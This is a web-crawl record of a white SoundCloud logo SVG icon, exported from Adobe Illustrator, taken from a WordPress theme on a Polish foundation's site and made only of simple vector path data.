request_url: https://fundacjachmura.pl/wp-content/themes/wp_chmura/images/soundcloud.svg
body_size: 168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Bold" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 288" style="enable-background:new 0 0 512 288;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M432,128c-5.7,0-11.3,0.6-16.7,1.7C408.1,57,346.6,0,272,0c-8.8,0-16,7.2-16,16v256c0,8.8,7.2,16,16,16h160
	c44.1,0,80-35.9,80-80C512,163.9,476.1,128,432,128z"/>
<path class="st0" d="M192,48v224c0,8.8,7.2,16,16,16c8.8,0,16-7.2,16-16V48c0-8.8-7.2-16-16-16C199.2,32,192,39.2,192,48z"/>
<path class="st0" d="M128,112v160c0,8.8,7.2,16,16,16s16-7.2,16-16V112c0-8.8-7.2-16-16-16S128,103.2,128,112z"/>
<path class="st0" d="M64,272c0,8.8,7.2,16,16,16s16-7.2,16-16V112c0-8.8-7.2-16-16-16s-16,7.2-16,16V272z"/>
<path class="st0" d="M16,288c8.8,0,16-7.2,16-16v-96c0-8.8-7.2-16-16-16s-16,7.2-16,16v96C0,280.8,7.2,288,16,288z"/>
</svg>
